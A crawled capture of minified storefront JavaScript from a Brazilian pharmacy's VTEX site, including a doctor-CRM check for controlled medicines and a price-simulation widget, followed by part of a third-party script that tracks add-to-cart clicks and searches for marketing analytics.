vtex-rich-text-0-x-container--double-flag vtex-rich-text-0-x-container--double-flag-1 flex tl items-start justify-start t-body c-on-base"},i.a.createElement("div",{className:"vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--flag-payless vtex-rich-text-0-x-wrapper--double-flag vtex-rich-text-0-x-wrapper--double-flag-1"},i.a.createElement("p",{className:"lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--flag-payless vtex-rich-text-0-x-paragraph--double-flag vtex-rich-text-0-x-paragraph--double-flag-1"},"Leve ",(null===(a=M.match(/\b2\b/))||void 0===a?void 0:a[0])||""))),i.a.createElement("div",{className:"vtex-rich-text-0-x-container vtex-rich-text-0-x-container--flag-payless vtex-rich-text-0-x-container--double-flag vtex-rich-text-0-x-container--double-flag-2 flex tl items-start justify-start t-body c-on-base"},i.a.createElement("div",{className:"vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--flag-payless vtex-rich-text-0-x-wrapper--double-flag vtex-rich-text-0-x-wrapper--double-flag-2"},i.a.createElement("p",{className:"lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--flag-payless vtex-rich-text-0-x-paragraph--double-flag vtex-rich-text-0-x-paragraph--double-flag-2"},"Por R$"," ",M.split("EM CADA")[0].split("PAGUE R$")[1].trim().replace(".",",")," ","cada")))),""===w&&""===O&&""===R&&""===H&&""===M&&""===X&&d)}))):null}}}]);
  },function(){
    (window.webpackJsonpdrogariavenancio_store_2_0_169=window.webpackJsonpdrogariavenancio_store_2_0_169||[]).push([["ProductHighlights"],{0:function(t,o){t.exports=React},15:function(t,o){t.exports=__RENDER_8_COMPONENTS__["vtex.product-context@0.x/useProduct"]},400:function(t,o,r){"use strict";r.r(o),function(t){var o=r(2);r.p=Object(o.getPublicPath)("drogariavenancio.store@2.0.169");var e=Object(o.register)((function(){return r(401)}),t,"drogariavenancio.store@2.0.169","drogariavenancio.store@2.x","ProductHighlights");e.renderHotReload,e.setupHMR}.call(this,r(10)(t))},401:function(t,o,r){"use strict";r.r(o);var e=r(77);o.default=e.a}},[[400,"common",3]]]);
  },function(){
    (window.webpackJsonpdrogariavenancio_store_2_0_169=window.webpackJsonpdrogariavenancio_store_2_0_169||[]).push([["ProductCRM"],{0:function(e,t){e.exports=React},15:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.product-context@0.x/useProduct"]},16:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.styleguide@9.x/Spinner"]},28:function(e,t){e.exports=regeneratorRuntime},32:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.order-manager@0.x/OrderForm"]},391:function(e,t,a){"use strict";a.r(t),function(e){var t=a(2);a.p=Object(t.getPublicPath)("drogariavenancio.store@2.0.169");var n=Object(t.register)((function(){return a(477)}),e,"drogariavenancio.store@2.0.169","drogariavenancio.store@2.x","ProductCRM");n.renderHotReload,n.setupHMR}.call(this,a(10)(e))},392:function(e,t,a){},477:function(e,t,a){"use strict";a.r(t);var n=a(3),o=a.n(n),r=a(7),c=a(1),i=a(0),l=a.n(i),u=a(556),d=a(32),s=a.n(d),m=a(15),v=a.n(m),p=a(16),E=a.n(p),f=function(){return l.a.createElement("svg",{width:"37",height:"34",viewBox:"0 0 37 34",fill:"none",xmlns:"http://www.w3.org/2000/svg"},l.a.createElement("rect",{width:"37",height:"34",rx:"3",fill:"#184595"}),l.a.createElement("path",{d:"M17.5 24C21.9183 24 25.5 20.4183 25.5 16C25.5 11.5817 21.9183 8 17.5 8C13.0817 8 9.5 11.5817 9.5 16C9.5 20.4183 13.0817 24 17.5 24Z",stroke:"white",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}),l.a.createElement("path",{d:"M27.4999 25.9999L23.1499 21.6499",stroke:"white",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}))},b=function(){return l.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"15",height:"16",viewBox:"0 0 15 16",fill:"none"},l.a.createElement("path",{d:"M3.52246 4.02246L11.4774 11.9774",stroke:"#E12D2D",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}),l.a.createElement("path",{d:"M3.52246 11.9775L11.4774 4.02259",stroke:"#E12D2D",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}))},h=function(){return l.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"21",height:"20",viewBox:"0 0 21 20",fill:"none"},l.a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M6.62167 9.49729C6.64451 9.46716 6.66968 9.43823 6.69717 9.41074C6.69717 9.41074 6.69717 9.41074 6.69717 9.41074L12.5897 3.51819C12.9152 3.19275 13.4428 3.19275 13.7682 3.51819C14.0937 3.84362 14.0937 4.37126 13.7682 4.6967L8.46493 10L13.7682 15.3033C14.0937 15.6287 14.0937 16.1564 13.7682 16.4818C13.4428 16.8072 12.9152 16.8072 12.5897 16.4818L6.69717 10.5893C6.57398 10.4661 6.49742 10.3139 6.46749 10.1547C6.43813 9.99847 6.45366 9.83547 6.51411 9.68642C6.54104 9.61999 6.5769 9.55634 6.62167 9.49729Z",fill:"#111111"}))},g=(a(392),function(e){var t=e.children,a=Object(i.useState)(""),n=Object(c.a)(a,2),d=n[0],m=n[1],p=Object(i.useState)(""),g=Object(c.a)(p,2),O=g[0],C=g[1],R=Object(i.useState)(""),w=Object(c.a)(R,2),M=w[0],x=w[1],k=Object(i.useState)(""),S=Object(c.a)(k,2),j=S[0],_=S[1],N=Object(i.useState)(!1),P=Object(c.a)(N,2),L=P[0],A=P[1],D=Object(i.useState)(!1),I=Object(c.a)(D,2),T=I[0],y=I[1],F=Object(i.useState)(!1),B=Object(c.a)(F,2),J=B[0],G=B[1],W=Object(i.useState)(""),H=Object(c.a)(W,2),Z=H[0],z=H[1],K=Object(i.useState)(!1),U=Object(c.a)(K,2),V=U[0],q=U[1],Q=v()(),X=(0,s.a.useOrderForm)();Object(i.useEffect)((function(){Q.selectedItem.itemId===j&&X.orderForm.items.map((function(e,t){if(e.productId===j&&!1===L){var a={content:{"dados-medico":JSON.stringify({nome:M,crm:O,uf:d})}};u.a.post("/api/checkout/pub/orderForm/".concat(X.orderForm.id,"/items/").concat(t,"/attachments/").concat("Nome e CRM"),a).then((function(){A(!0)})).catch((function(e){return e}))}return!0}))}),[X]);var Y=function(e){if(e.origin.includes("drogariavenancio")&&"vtex:addToCart"===e.data.eventName){var t="";e.data.items.map((function(e){return t=e.productId})),_(t)}};Object(i.useEffect)((function(){window.addEventListener("message",Y)}),[]);var $=function(){var e=Object(r.a)(o.a.mark((function e(){var t,a,n,r,c,i;return o.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!(O.length>=3)){e.next=19;break}return e.prev=1,e.next=4,fetch("/_v/crm",{method:"POST",body:JSON.stringify({crmState:"".concat(d),crmNumber:"".concat(O)})});case 4:return c=e.sent,e.next=7,c.json();case 7:(i=e.sent).ok&&"Regular"===(null==i?void 0:i.situacao)||"Regular"===(null===(t=null==i?void 0:i.dadosMedico)||void 0===t?void 0:t.situacao)||"Regular"===(null==i?void 0:i.situacaoDescricao)||"Regular"===(null===(a=null==i?void 0:i.dadosMedico)||void 0===a?void 0:a.situacaoDescricao)?(null===(n=null==i?void 0:i.dadosMedico)||void 0===n?void 0:n.crm)||(null==i?void 0:i.crm)?(y(!1),q(!0),x((null===(r=null==i?void 0:i.dadosMedico)||void 0===r?void 0:r.nome)||(null==i?void 0:i.nome)),A(!1),z(""),G(!1)):(y(!1),q(!1),z("Erro na busca"),G(!0)):(y(!1),q(!1),z("CRM Inválido!"),G(!0)),e.next=17;break;case 11:e.prev=11,e.t0=e.catch(1),y(!1),q(!1),z("CRM Inválido!"),G(!0);case 17:e.next=23;break;case 19:y(!1),q(!1),z("CRM Inválido!"),G(!0);case 23:case"end":return e.stop()}}),e,null,[[1,11]])})));return function(){return e.apply(this,arguments)}}();return l.a.createElement(l.a.Fragment,null,l.a.createElement("div",{className:"product-crm"},l.a.createElement("div",{className:"product-crm-titlle"},"Digite o CRM do médico para liberar comprar do medicamento"),l.a.createElement("div",{className:"product-crm-form"},l.a.createElement("select",{onChange:function(e){var t=e.target.value;return m(t)},tabIndex:-1},l.a.createElement("option",{value:"",selected:""===d},"UF"),l.a.createElement("option",{value:"AC"},"AC"),l.a.createElement("option",{value:"AL"},"AL"),l.a.createElement("option",{value:"AP"},"AP"),l.a.createElement("option",{value:"AM"},"AM"),l.a.createElement("option",{value:"BA"},"BA"),l.a.createElement("option",{value:"CE"},"CE"),l.a.createElement("option",{value:"DF"},"DF"),l.a.createElement("option",{value:"ES"},"ES"),l.a.createElement("option",{value:"GO"},"GO"),l.a.createElement("option",{value:"MA"},"MA"),l.a.createElement("option",{value:"MT"},"MT"),l.a.createElement("option",{value:"MS"},"MS"),l.a.createElement("option",{value:"MG"},"MG"),l.a.createElement("option",{value:"PA"},"PA"),l.a.createElement("option",{value:"PB"},"PB"),l.a.createElement("option",{value:"PR"},"PR"),l.a.createElement("option",{value:"PE"},"PE"),l.a.createElement("option",{value:"PI"},"PI"),l.a.createElement("option",{value:"RJ"},"RJ"),l.a.createElement("option",{value:"RN"},"RN"),l.a.createElement("option",{value:"RS"},"RS"),l.a.createElement("option",{value:"RO"},"RO"),l.a.createElement("option",{value:"RR"},"RR"),l.a.createElement("option",{value:"SC"},"SC"),l.a.createElement("option",{value:"SP"},"SP"),l.a.createElement("option",{value:"SE"},"SE"),l.a.createElement("option",{value:"TO"},"TO")),l.a.createElement("input",{type:"text",onChange:function(e){var t=e.target.value;return C(t)},onKeyDown:function(e){return function(e){13===e.keyCode&&(y(!0),$())}(e)},value:O,tabIndex:0}),l.a.createElement("button",{onClick:function(){return y(!0),void $()}},T?l.a.createElement(E.a,{color:"#184595",size:"20"}):l.a.createElement(f,null))),V&&l.a.createElement("div",{className:"product-crm-sucess"},"Médico: ",M),J&&l.a.createElement("div",{className:"product-crm-error"},""!==Z&&l.a.createElement("div",{className:"product-crm-error-text"},l.a.createElement("button",{onClick:function(){return z("")}},l.a.createElement(b,null)),Z),l.a.createElement("div",{className:"product-crm-error-button"},l.a.createElement("button",{onClick:function(){z(""),C(""),m(""),G(!1),q(!1)},className:"product-crm-error-button-return"},l.a.createElement(h,null)," Voltar"),l.a.createElement("button",{onClick:function(){C(""),m("")},className:"product-crm-error-button-try-again"},"Tentar outro CRM")))),V?t[0]:t[1])});t.default=g}},[[391,"common",0,1]]]);
  },function(){
    (window.webpackJsonpdrogariavenancio_store_2_0_169=window.webpackJsonpdrogariavenancio_store_2_0_169||[]).push([["CloseLoginModal"],{0:function(e,n){e.exports=React},349:function(e,n,t){"use strict";t.r(n),function(e){var n=t(2);t.p=Object(n.getPublicPath)("drogariavenancio.store@2.0.169");var o=Object(n.register)((function(){return t(494)}),e,"drogariavenancio.store@2.0.169","drogariavenancio.store@2.x","CloseLoginModal");o.renderHotReload,o.setupHMR}.call(this,t(10)(e))},350:function(e,n,t){},494:function(e,n,t){"use strict";t.r(n);var o=t(1),a=t(0),r=t.n(a),i=(t(350),function(){var e=Object(a.useState)(""),n=Object(o.a)(e,2),t=n[0],i=n[1],c=Object(a.useState)(!1),s=Object(o.a)(c,2),u=s[0],l=s[1];return Object(a.useEffect)((function(){var e=document.querySelector(".vtex-menu-2-x-menuItem--header-menu-login");if(e){i(e.className);var n=new MutationObserver((function(){i(e.className)}));return n.observe(e,{attributes:!0}),function(){n.disconnect()}}return function(){}}),[]),Object(a.useEffect)((function(){t.includes("vtex-menu-2-x-menuItem--header-menu-login--isOpen")?l(!0):l(!1)}),[t]),u?r.a.createElement("div",{className:"ContainerCloseLoginModal"},r.a.createElement("button",{className:"ButtonCloseLoginModal",onClick:function(){var e=document.getElementsByClassName("vtex-menu-2-x-styledLinkContent--header-menu-login");e&&e[0].click()}},r.a.createElement("span",{className:"IconCloseLoginModal"},r.a.createElement("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},r.a.createElement("path",{d:"M5.63604 5.63605L18.364 18.364",stroke:"#444444",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}),r.a.createElement("path",{d:"M5.63604 18.364L18.364 5.63603",stroke:"#444444",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}))))):null});n.default=i}},[[349,"common"]]]);
  },function(){
    (window.webpackJsonpdrogariavenancio_store_2_0_169=window.webpackJsonpdrogariavenancio_store_2_0_169||[]).push([["ProductHighlightWrapper"],{0:function(t,e){t.exports=React},15:function(t,e){t.exports=__RENDER_8_COMPONENTS__["vtex.product-context@0.x/useProduct"]},262:function(t,e){t.exports=__RENDER_8_COMPONENTS__["vtex.css-handles@1.x/useCssHandles"]},398:function(t,e,r){"use strict";r.r(e),function(t){var e=r(2);r.p=Object(e.getPublicPath)("drogariavenancio.store@2.0.169");var i=Object(e.register)((function(){return r(514)}),t,"drogariavenancio.store@2.0.169","drogariavenancio.store@2.x","ProductHighlightWrapper");i.renderHotReload,i.setupHMR}.call(this,r(10)(t))},514:function(t,e,r){"use strict";r.r(e);var i=r(0),a=r.n(i),n=r(262),o=r.n(n),c=r(77),h=["productHighlightWrapper"],s=function(t){var e=t.children,r=o()(h),i=Object(c.b)();return i?a.a.createElement("div",{"data-highlight-name":i.highlight.name,"data-highlight-id":i.highlight.id,"data-highlight-type":i.type,className:r.productHighlightWrapper},e):null};e.default=s}},[[398,"common",3]]]);
  },function(){
    (window.webpackJsonpdrogariavenancio_store_2_0_169=window.webpackJsonpdrogariavenancio_store_2_0_169||[]).push([["ProductPurchaseSimulation"],{0:function(t,e){t.exports=React},15:function(t,e){t.exports=__RENDER_8_COMPONENTS__["vtex.product-context@0.x/useProduct"]},16:function(t,e){t.exports=__RENDER_8_COMPONENTS__["vtex.styleguide@9.x/Spinner"]},23:function(t,e){t.exports=__RENDER_8_COMPONENTS__["vtex.order-items@0.x/OrderItems"]},28:function(t,e){t.exports=regeneratorRuntime},405:function(t,e,n){"use strict";n.r(e),function(t){var e=n(2);n.p=Object(e.getPublicPath)("drogariavenancio.store@2.0.169");var a=Object(e.register)((function(){return n(517)}),t,"drogariavenancio.store@2.0.169","drogariavenancio.store@2.x","ProductPurchaseSimulation");a.renderHotReload,a.setupHMR}.call(this,n(10)(t))},406:function(t,e,n){},517:function(t,e,n){"use strict";n.r(e);var a=n(3),r=n.n(a),c=n(7),u=n(1),i=n(0),o=n.n(i),l=n(15),s=n.n(l),E=n(23),d=n(16),m=n.n(d),p=n(556),f=(n(406),function(){var t=s()(),e=Object(E.useOrderItems)().addItems,n=Object(i.useState)(0),a=Object(u.a)(n,2),l=a[0],d=a[1],f=Object(i.useState)(0),y=Object(u.a)(f,2),h=y[0],b=y[1],v=Object(i.useState)(0),O=Object(u.a)(v,2),P=O[0],L=O[1],_=Object(i.useState)(0),g=Object(u.a)(_,2),q=g[0],A=g[1],j=Object(i.useState)(0),x=Object(u.a)(j,2),C=x[0],U=x[1],k=Object(i.useState)(!1),R=Object(u.a)(k,2),S=R[0],G=R[1],N=Object(i.useState)(!1),V=Object(u.a)(N,2),w=V[0],F=V[1],I=Object(i.useState)(!1),M=Object(u.a)(I,2),D=M[0],H=M[1],B=function(){return o.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"20",height:"20",viewBox:"0 0 20 20",fill:"none"},o.a.createElement("g",{clipPath:"url(#clip0_6885_12683)"},o.a.createElement("path",{d:"M7.49996 18.3334C7.9602 18.3334 8.33329 17.9603 8.33329 17.5001C8.33329 17.0398 7.9602 16.6667 7.49996 16.6667C7.03972 16.6667 6.66663 17.0398 6.66663 17.5001C6.66663 17.9603 7.03972 18.3334 7.49996 18.3334Z",stroke:"#18954A",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}),o.a.createElement("path",{d:"M16.6667 18.3334C17.1269 18.3334 17.5 17.9603 17.5 17.5001C17.5 17.0398 17.1269 16.6667 16.6667 16.6667C16.2065 16.6667 15.8334 17.0398 15.8334 17.5001C15.8334 17.9603 16.2065 18.3334 16.6667 18.3334Z",stroke:"#18954A",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}),o.a.createElement("path",{d:"M0.833374 0.833252H4.16671L6.40004 11.9916C6.47624 12.3752 6.68496 12.7199 6.98966 12.9652C7.29436 13.2104 7.67562 13.3407 8.06671 13.3333H16.1667C16.5578 13.3407 16.9391 13.2104 17.2438 12.9652C17.5484 12.7199 17.7572 12.3752 17.8334 11.9916L19.1667 4.99992H5.00004",stroke:"#18954A",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"})),o.a.createElement("defs",null,o.a.createElement("clipPath",{id:"clip0_6885_12683"},o.a.createElement("rect",{width:"20",height:"20",fill:"white"}))))},T=function(){G(!0),e([{id:l,quantity:h,seller:"1"}]).then((function(){var t=document.querySelectorAll(".vtex-minicart-2-x-openIconContainer .vtex-button");setTimeout((function(){t[0].click()}),200),G(!1)}))},J=function(){var t=Object(c.a)(r.a.mark((function t(e,n,a){var c;return r.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:b(n),U(a),"/api/checkout/pub/orderForms/simulation?RnbBehavior=0",c=[{id:e,quantity:n,seller:"1"}],p.a.post("/api/checkout/pub/orderForms/simulation?RnbBehavior=0",{items:c}).then((function(t){var e=0,n=0;t.data.totals.map((function(t){return"Discounts"===t.id?(F(!0),n=t.value/100*-1):F(!1),"Items"===t.id&&(e=t.value/100),!0})),1===a?A(e-n):2===a&&(A(e),L(n))}));case 5:case"end":return t.stop()}}),t)})));return function(e,n,a){return t.apply(this,arguments)}}();Object(i.useEffect)((function(){var e=t.selectedItem.itemId;d(parseInt("".concat(e),10));var n=0;if(t.selectedItem.sellers.map((function(t){return n=t.commertialOffer.AvailableQuantity,!0})),t.product.benefits&&!1===w){var a=[{match:function(t){return t.includes("LEVE 8 PAGUE")},quantity:8,type:1},{match:function(t){return t.includes("LEVE 7 PAGUE")},quantity:7,type:1},{match:function(t){return t.includes("LEVE 6 PAGUE")},quantity:6,type:1},{match:function(t){return t.includes("LEVE 5 PAGUE")},quantity:5,type:1},{match:function(t){return t.includes("LEVE 4 PAGUE")},quantity:4,type:1},{match:function(t){return t.includes("LEVE 3 PAGUE")},quantity:3,type:1},{match:function(t){return t.includes("LEVE 2 PAGUE")},quantity:2,type:1},{match:function(t){return t.includes("LEVE 02 E PAGUE")},quantity:2,type:1},{match:function(t){return t.includes("LEVE 03 E PAGUE")},quantity:3,type:1},{match:function(t){return t.includes("LEVE 04 E PAGUE")},quantity:4,type:1},{match:function(t){return t.includes("LEVE 05 E PAGUE")},quantity:5,type:1},{match:function(t){return t.includes("LEVE 06 E PAGUE")},quantity:6,type:1},{match:function(t){return t.includes("LEVE 2 PAGUE")},quantity:2,type:1},{match:function(t){return t.includes("LEVE 3 PAGUE")},quantity:3,type:1},{match:function(t){return t.includes("COMPRE E GANHE")},quantity:1,type:1},{match:function(t){return t.includes("COMPRE JUNTO")},quantity:1,type:1},{match:function(t){return t.includes("LEVE 2 UNIDADES E PAGUE R$")},quantity:2,type:1},{match:function(t){return t.includes("LEVE 2 UN E PAGUE R$")},quantity:2,type:1},{match:function(t){return t.includes("LEVE 2UND E PAGUE R$")},quantity:2,type:1},{match:function(t){return t.includes("% OFF NA")},quantity:2,type:2}];t.product.benefits.map((function(t){var r=t.name.toUpperCase(),c=a.find((function(t){return t.match(r)}));return c&&(n<c.quantity?F(!1):J(e,c.quantity,c.type)),!0}))}}),[t]),Object(i.useEffect)((function(){t.product.properties&&(t.product.properties.filter((function(t){return!("Venda Controlada"!==t.name||!t.values[0])&&"SIM"===t.values[0]}))[0]&&H(!0))}),[]);return o.a.createElement(o.a.Fragment,null,w&&o.a.createElement("div",{className:"product-purchase-simulation"},o.a.createElement("div",{className:"product-purchase-simulation-text"},o.a.createElement(o.a.Fragment,null,o.a.createElement("b",null,1===C&&o.a.createElement(o.a.Fragment,null,"Leve "),2===C&&o.a.createElement(o.a.Fragment,null,"Compre "),h)," ","e pague"),o.a.createElement("span",null,1===C&&(q/h).toLocaleString("pt-br",{style:"currency",currency:"BRL"}),2===C&&(q/2-P).toLocaleString("pt-br",{style:"currency",currency:"BRL"})),1===C&&o.a.createElement(o.a.Fragment,null,"cada unidade"),2===C&&o.a.createElement(o.a.Fragment,null,"na 2ª unidade")),o.a.createElement("div",{className:"product-purchase-simulation-button"},o.a.createElement("button",{onClick:function(){return D?void((t=document.querySelectorAll(".vtex-flex-layout-0-x-flexRow--product-quantity-and-buy-button .product-recipe-retention-modal-trigger"))[0]?t[0].click():(H(!1),T())):T();var t}},S?o.a.createElement(m.a,{color:"#fff",size:"15"}):o.a.createElement(o.a.Fragment,null,o.a.createElement(B,null)," Adicionar ",h," un")))))});e.default=f}},[[405,"common",0,1]]]);
  }], document.currentScript.dataset.index)

--- FILE ---
content_type: application/javascript
request_url: https://s3-sa-east-1.amazonaws.com/assets.standout.com.br/js/script-standout-drogariavenancio.js
body_size: 64435
content:
var distributor = "drogariavenancio";
var codigoEmbed = "qVVOGMBht90,";

var ean = '';
var preco = 0;
var disponibilidade = 0;
var prodId = '';
var precoBeneficio = '';
var seller = '';
var titulo = '';
var descricaoHtml = '';
var descricaoText = '';
var imgPrincipal = '';
var imgsProduto = [];
var fullPrice = '';

var url = window.location.href;
var urlNew = url;
var hashDataBuy = '';

// Gera hash caso necessário
if(sessionStorage.getItem('StandoutSessionDataBuyHash')) {
	hashDataBuy = sessionStorage.getItem('StandoutSessionDataBuyHash');
} else {
	hashDataBuy = Math.random().toString(16).slice(2);
	sessionStorage.setItem('StandoutSessionDataBuyHash', hashDataBuy);
}

function waitForElm(selector) {
	return new Promise(resolve => {
		if (document.querySelector(selector)) {
			return resolve(document.querySelector(selector));
		}

		const observer = new MutationObserver(mutations => {
			if (document.querySelector(selector)) {
				resolve(document.querySelector(selector));
				observer.disconnect();
			}
		});

		observer.observe(document.body, {
			childList: true,
			subtree: true
		});
	});
}

/* These are the modifications: */
history.pushState = ( f => function pushState(){
	var ret = f.apply(this, arguments);
	window.dispatchEvent(new Event('pushState'));
	window.dispatchEvent(new Event('locationchange'));
	return ret;
})(history.pushState);

history.replaceState = ( f => function replaceState(){
	var ret = f.apply(this, arguments);
	window.dispatchEvent(new Event('replaceState'));
	window.dispatchEvent(new Event('locationchange'));
	return ret;
})(history.replaceState);

window.addEventListener('popstate',()=>{
	window.dispatchEvent(new Event('locationchange'))
});

window.addEventListener('locationchange', function(){
	//console.log('locationchange');
	InitStd();
});

function InitStd(){
	setTimeout(() => {
		// Aguarda frameStandout para iniciar mensageria padrão
		waitForElm('#frameStandout').then(elm => standoutMensageria());

		// Página do Produto
		waitForElm('span[class*="-buttonText--add-to-cart-pdp"]').then(elm => handleButtonInteraction());

		// [Databuy] Página de Checkout
		waitForElm('#cart-to-orderform').then(elm => handleButtonInteraction());

		// [Databuy] Homepage (aguardando elementos das setas dos carrosséis na HOME)
		waitForElm('section[class*="-sliderLayoutContainer--shelf-product"] button[class*="-x-sliderArrows--shelf-product"]').then(elm => handleButtonInteractionHome());

		// [Databuy] Homepage Ofertas pra você (aguardando iframe de carrossel charodic)
		waitForElm('div.chaordic.page-render iframe[name^="chaordic-"]').then(elm => handleButtonInteractionHome());
	}, 2000);

	setTimeout(() => {
		waitForElm('section [class*="--product-main"]').then(elm => criaDivStd());
		waitForElm('impulse-search').then(elm => criaDivStdLP());
		waitForElm('#standoutDivAutomatico').then(elm => StandoutJSInit());


		//  [Databuy] Página de Resultado de Busca
		waitForElm('impulse-search').then(elm => handleButtonInteraction());
		
		// Aguarda existir a DIV de busca para iniciar ShadowRoot
		waitForElm('impulse-search').then(elm => initShadowRoot());

		// [Databuy]  Página de Categoria
		waitForElm('.vtex-search-result-3-x-showingProductsCount').then(elm => handleButtonInteraction());
	}, 1000);

	setTimeout(() => {
		waitForElm('.block-characteristic').then(elm => catchProductData());
		
		//  [Databuy] Página do Produto
		waitForElm('span[class*="-buttonText--add-to-cart-pdp"]').then(elm => handleButtonInteraction());
		waitForElm('div.chaordic.page-render iframe[name^="chaordic-"]').then(elm => handleButtonInteraction());

		//Busca - Share of Search
		if(window.location.href.includes('?q=')){ //Ex.: '/busca?q='
			//waitForElm('impulse-search').then(elm => catchSearchSend(distributor, window.location.href, '?q='));
			catchSearchSend(distributor, window.location.href, '?q=')
		}

	}, 3000);
}
InitStd();

function criaDivStd() {
	setTimeout(() => {
		var divStdAuto = document.querySelector('#standoutDivAutomatico');
		if (!divStdAuto) {
			var divStd = document.createElement("div");
			divStd.setAttribute("id", "standoutDivAutomatico");
			var divRefVarejo = document.querySelector('.vtex-flex-layout-0-x-flexColChild.pb0 .vtex-flex-layout-0-x-flexRow--product-specifications');

			if (divRefVarejo) {
				divRefVarejo.insertAdjacentElement('beforebegin', divStd);
				console.log("Div inserida com sucesso!");
			} else {
				console.error("Elemento de referência não encontrado.");
			}
		}
	}, 2000);
}



function criaDivStdLP() {
	//console.log("criaDivStdLP()");
	setTimeout(function () {
		//Verifica se tem nossa div automática e cria/adiciona se não tiver (GTM ou LP)
		var divStdAuto = document.querySelectorAll('#standoutDivAutomatico');
		if (divStdAuto.length <= 0) {
			var divStd = document.createElement("div");
			divStd.setAttribute("id", "standoutDivAutomatico");

			var divRefVarejo = document.querySelector('impulse-search').shadowRoot.querySelector('#app main .impulse-breadcrumb');
			if (divRefVarejo) {
				//Insere após a DIV de referência (mesmo nível)
				divRefVarejo.insertAdjacentElement('afterend', divStd);
				StandoutJSInit();
			} 
		}
	}, 2000);
}

function waitForElmShadow(selector) {
	return new Promise(resolve => {
		var tmpShadowRoot = document.querySelector('impulse-search').shadowRoot;
		if (tmpShadowRoot.querySelector(selector)) {
			return resolve(tmpShadowRoot.querySelector(selector));
		}
		const observer = new MutationObserver(mutations => {
			if (tmpShadowRoot.querySelector(selector)) {
				resolve(tmpShadowRoot.querySelector(selector));
				observer.disconnect();
			}
		});
		observer.observe(document.body, {
			childList: true,
			subtree: true
		});
	});
}


function handleButtonInteraction(){
	// [Página Resultado de Pesquisa] Botão "Adicionar ao carrinho" 
	var searchResult = document.querySelector('impulse-search');
	var categoryPage = document.querySelectorAll('.drogariavenancio-store-2-x-search_category_links_container');
	var skuid = 0;
	var dataParams = {}

	// [Página do Produto] Botão "Comprar" 
	var btnComprar = document.querySelectorAll('button[class*=drogariavenancio-pbm-venancio]');

	// [Página Resultado de Pesquisa]
	if(searchResult){
		try {
			const shadowRoot = searchResult.shadowRoot;
			const addToCartButtons  = shadowRoot.querySelectorAll('button.buy');

			// Adicione um ouvinte de eventos de clique a cada botão
			addToCartButtons.forEach(button => {
				button.addEventListener('click', () => {
					skuid = button.getAttribute('data-sku');

					if(!button.dataset.clicked){
						button.dataset.clicked = true; 
						dataParams = {
							skuid: skuid,
							pageType: 'searchResult'
						}
						catchDataBuy(dataParams);
					} 
				});
			});
		} catch (error) {
			
		}
	} 
	
	// [Página de Categoria]
	else if (categoryPage.length > 0){

		// Nesses produtos não tem nenhum time de sku/ean
		var btnAddToCart = document.querySelectorAll('button.shelf-quantity-selector-button-add'); 
		var btnLeveMais = document.querySelectorAll('.shelf-purchase-simulation-button button')

		btnAddToCart.forEach(button => {
			button.addEventListener('click', () => {

				if(!button.dataset.clicked){
					button.dataset.clicked = true; 
					dataParams = {
						pageType: 'category',
						button: button
					}

					catchDataBuy(dataParams);
				}
			});
		});

		btnLeveMais.forEach(button => {
			button.addEventListener('click', () => {

				if(!button.dataset.clicked){
					button.dataset.clicked = true; 
					dataParams = {
						pageType: 'category-levemais',
						button: button
					}

					catchDataBuy(dataParams);
				}
			});
		});

	} 
	
	// [Página do Produto]
	else if(btnComprar.length > 0) {
		try {
			var iframeRef = document.querySelectorAll('div.chaordic.page-render iframe[name^="chaordic-"]');

			// Botão dentro do iFrame [Produtos Patrocinados , O que os clientes mais compram após ver este item, etc]
			iframeRef.forEach(iframe => {
				const documentRef = iframe.contentDocument;
				
				// Verificar se o documento do iframe existe e contém os botões desejados
				if (documentRef) {
					// Botão com a label [Adicionar ao Carrinho]
					var btnFake = documentRef.querySelectorAll('ul.carousel-products li div.group-button a[title="Adicionar ao carrinho"]');

					// Adicionar evento de clique aos botões encontrados no iframe atual
					btnFake.forEach(button => {
						button.addEventListener('click', () => {

							if(!button.dataset.clicked){
								button.dataset.clicked = true; 
								dataParams = {
									pageType: 'product-fakebtn',
									button: button
								}
								catchDataBuy(dataParams);
							}

						});
					});
				}
			});

			// Botão padrão de COMPRAR
			var comprarButton = Array.from(btnComprar).find(button => button.textContent.includes('Comprar'));
			comprarButton.addEventListener('click', function() {
				if(!comprarButton.dataset.clicked){
					comprarButton.dataset.clicked = true; 
					dataParams = {
						pageType: 'product',
					}
					catchDataBuy(dataParams);
				}
			});

		// Botão de comprar uma quantidade X e pagar mais barato
			var btnLeveMais = document.querySelector('.product-purchase-simulation-button button')
			btnLeveMais.addEventListener('click', () => {
				if(!btnLeveMais.dataset.clicked){
					btnLeveMais.dataset.clicked = true; 
					dataParams = {
						pageType: 'product-levemais',
					}
					catchDataBuy(dataParams);
				}
			})
		} catch (error) {
				
		}
	} 
	
	// [Checkout]
	else if(window.location.href.indexOf("/checkout") >= 0){
		var btnFinalizarCompra = document.querySelector('#cart-to-orderform');

		btnFinalizarCompra.addEventListener('click', () => {
			getCart();
		})
	} 
	
	// [Página do Produto]
	else {

		btnComprar = document.querySelector('div[class*=x-add-to-cart]');
		var iframeRef = document.querySelectorAll('div.chaordic.page-render iframe[name^="chaordic-"]');
		var btnLeveMais = document.querySelector('.product-purchase-simulation-button button')
		
